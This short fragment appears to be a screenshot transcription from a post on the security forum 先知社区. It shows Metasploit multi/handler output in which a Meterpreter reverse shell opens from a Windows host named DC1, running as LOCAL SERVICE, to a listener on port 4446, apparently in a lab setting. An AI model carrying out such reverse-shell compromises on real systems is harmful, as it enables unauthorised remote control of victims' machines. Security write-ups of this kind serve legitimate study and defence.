 msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 2 opened (192.168.235.129:4446 -> 192.168.235.100:50932) at 201
9-11-08 20:58:53 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                        Connection
--  ----  ----                     -----------                        ----------
2         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @ DC1  192.168.235.129:
4446 -> 192.168.235.100:50932 (192.168.235.100)
msf5 exploit(multi/handler) >
先知社区